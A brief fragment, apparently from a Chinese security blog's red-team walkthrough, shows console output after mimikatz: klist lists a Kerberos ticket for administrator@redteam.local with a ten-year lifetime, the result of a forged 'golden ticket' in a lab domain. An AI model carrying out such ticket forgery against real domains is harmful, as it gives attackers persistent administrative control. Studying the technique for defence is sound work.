 mimikatz # exit
Bye!
C:\Users\jack\Desktop>klist
当前登录 ID 是 0:0x4ef0e
缓存的票证: (1)
#0> 客户端: administrator @ redteam.local
服务器: krbtgt/redteam.local @ redteam.local
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40e00000 -> forwardable renewable initial pre_authent
开始时间: 7/31/2021 17:00:15 (本地)
结束时间: 7/29/2031 17:00:15 (本地)
续订时间: 7/29/2031 17:00:15 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
C:\Users\jack\Desktop>_
HACK学习呀